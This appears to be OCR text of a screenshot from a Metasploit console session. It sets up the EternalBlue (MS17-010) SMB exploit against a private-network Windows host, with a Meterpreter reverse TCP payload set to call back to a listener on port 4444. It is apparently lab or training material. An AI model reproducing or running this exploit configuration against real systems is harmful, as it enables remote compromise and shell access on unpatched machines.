 Shell No. 1
File Actions Edit View Help
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.19.99.217 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
Home
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOST 10.19.99.134
RHOST => 10.19.99.134
msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
odule options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
RHOSTS 10.19.99.134 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.htm
l
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. Only affects Windows Server 2008 R2, Windows
7, Windows Embedded Standard 7 target machines.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affects Windows Server 2008 R2, Windows 7,
Windows Embedded Standard 7 target machines.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Em
bedded Standard 7 target machines.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.19.99.217 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/ms17_010_eternalblue) >
Type here to search
5:34 PM
4/28/2024
5:34 PM
4/28/2024
PRE